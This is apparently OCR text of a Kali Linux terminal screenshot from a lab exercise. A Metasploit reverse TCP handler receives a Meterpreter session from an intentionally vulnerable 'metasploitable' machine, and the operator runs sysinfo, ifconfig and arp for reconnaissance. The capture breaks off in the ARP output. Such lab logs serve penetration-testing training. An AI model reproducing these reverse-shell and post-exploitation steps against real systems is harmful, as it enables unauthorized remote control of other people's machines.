 Applications Places Terminal Fri 13:03 1
root@kali: ~
File Edit View Search Terminal Help
LPORT => 10010
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.6:10010
[*] Sending stage (985320 bytes) to 192.168.1.7
[*] Meterpreter session 1 opened (192.168.1.6:10010 -> 192.168.1.7:47304) at 2019-09-27 12:47:25 -0400
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 08:00:27:9c:02:b4
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.1.7
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe9c:2b4
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > arp
ARP cache
=========
    IP address    MAC address        Interface
    ----------    -----------        ---------